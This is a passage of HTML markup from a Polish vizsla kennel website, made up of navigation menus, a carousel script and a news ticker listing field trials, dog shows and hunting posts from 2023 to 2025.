	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="https://pepperoniteam.pl/en/2016/05/21/2-urodziny-miotu-d/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
		
								<div class="worldblog-clear"></div>
			</div>				
		</div>
		
				
		<div class="worldblog-header-wrap-container header-mobile">
			<div class="worldblog-logo col-sm-10">
				<a href="https://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>			</div>			
			<div class="flonews-menu-mobile col-sm-2">
				 
 <!-- start:menu responsive -->
 <div class="menu-responsive-container"> 
    <div class="open-menu-responsive"><i class="worldblogicon fa-navicon"></i></div> 
    <div class="close-menu-responsive"><i class="worldblogicon fa-remove"></i></div>              
    <div class="menu-responsive">  
     <ul id="menu-main-menu-2" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pepperoniteam.pl/newsy/">Newsy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">O rasie</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pepperoniteam.pl/suki/">Suki</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pepperoniteam.pl/psy/">Psy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Mioty</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item"><a href="https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://pepperoniteam.pl/en/2016/05/21/2-urodziny-miotu-d/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> 	</div>
 </div>
 <!-- end:menu responsive --> 			</div>
			<div class="worldblog-clear"></div>
			<div class="worldblog-ticker">
                <script type="text/javascript">jQuery(document).ready(function($){
						$('.worldblog-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="worldblog-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/10/19/v-miedzynarodowy-konkurs-pracy-wyzlow-kontynentalnych-w-klasie-wielostronnej-puchar-ziemi-lubelskiej/">V Międzynarodowy Konkurs Pracy Wyżłów Kontynentalnych w Klasie Wielostronnej &#8220;Puchar Ziemi Lubelskiej&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/09/28/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-krogulna/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Krogulna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/09/15/wielki-weekend-field-trial-lipka-12-14-09-2025/">Wielki weekend Field Trial; Lipka 12-14.09.2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/30/ii-czastkowy-konkurs-pracy-wyzlow-w-polu-stara-korytnica/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/29/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-stara-korytnica/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/25/polowanie-na-grzywacze/">Polowanie na grzywacze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/15/ii-czastkowy-konkurs-pracy-w-polu/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/05/28/maluchy-redy-i-oxforda-maja-juz-7-tygodni/">Maluchy Redy i Oxforda mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/05/25/cacib-rzeszow/">CACIB Rzeszów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/04/13/testy-hodowlane-dla-wyzlow-z-woda/">Testy Hodowlane dla Wyżłów z wodą; Pakówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/04/12/czastkowy-konkurs-pracy-wyzlow-w-polu-kobylno/">I Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/04/08/2-x-field-trial-gradow/">2 x Field Trial; Gradów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/03/26/styczniowe-polowanie/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/03/23/miot-wyzlow-wegierskich/">Miot wyżłów węgierskich</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/03/09/narodziny-szczeniaczkow-w-hodowli-z-bagiennych-borow/">Narodziny szczeniaczków w hodowli Z Bagiennych Borów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/02/25/luty-w-lowisku/">Luty w łowisku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/01/31/styczniowe-polowanie-2/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/01/02/zmora-championem-pracy-field-trial/">Zmora Championem Pracy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/01/01/szczesliwego-nowego-roku-10/">Szczęśliwego Nowego Roku!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/12/30/grudniowe-polowania-ze-zmora-2/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/10/21/miedzynarodowy-konkurs-wyzlow-puchar-ziemi-lubelskiej-19-20-10-2024/">Międzynarodowy Konkurs Wyżłów &#8220;Puchar Ziemi Lubelskiej&#8221;; Opole Lubelskie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/10/12/krajowy-field-trial/">Krajowy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/09/16/i-miedzynarodowy-field-trial-lipka/">I Międzynarodowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/09/16/i-i-ii-krajowy-field-trial-lipka/">I i II Krajowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/09/14/13-urodziny-piri/">13 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/08/31/konkurs-pracy-wyzlow-w-polu-stara-korytnica/">Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/08/05/pohar-severu-2024-sluknov-cz/">Pohár Severu 2024; Šluknov (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/07/14/cac-wieliczka-2/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/07/01/2-urodziny-zmory/">2 urodziny Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/06/16/nowy-grand-champion-w-rodzinie/">Nowy Grand Champion w rodzinie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/04/13/cacib-warszawa-10/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/04/07/krajowy-field-trial-sarnow/">Krajowy Field Trial Sarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/02/28/zimowe-polowania-na-koguty-ze-zmora/">Zimowe polowania na koguty ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/02/27/2-x-krajowe-field-trial/">2 x Krajowe Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/02/26/krajowy-field-trial-jelenia-gora/">Krajowy Field Trial Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/01/13/cac-grodzisk-mazowiecki/">CAC Grodzisk Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/01/01/szczesliwego-nowego-roku-9/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/12/30/grudniowe-polowania-ze-zmora/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/12/10/cacib-lublin-3/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/12/03/cac-nowy-dwor-mazowiecki-14/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/11/15/zmorka-oficjalnie-mlodziezowym-championem-polski/">Zmorka oficjalnie Młodzieżowym Championem Polski</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/10/14/krajowy-field-trial-klimkowka-krosno/">Krajowy Field Trial Klimkówka/Krosno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/25/rtg-zmory/">RTG Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/17/krajowe-field-trials-beszyce-sandomierz/">Krajowe Field Trials Beszyce/Sandomierz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/14/12-urodziny-piri/">12 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/10/cacib-przemysl%ef%bf%bc/">CACIB Przemyśl</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/">CAC Psów Myśliwskich Kliczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/08/05/cac-gorlice/">CAC Gorlice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/">CAC Pruszków o.Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/28/cacib-moszna-o-opole/">CACIB Moszna o.Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/22/cacib-czestochowa-3/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/20/podsumowanie-osiagniec-norda/">Podsumowanie osiągnięć Norda</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/01/pierwsze-urodziny-zmory/">Pierwsze urodziny Zmory!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/06/17/testy-hodowlane-dla-wyzlow-niezgoda-zkwp-wroclaw/">Testy Hodowlane dla Wyżłów Niezgoda/ ZKwP Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/06/11/cacib-bytom-3/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div 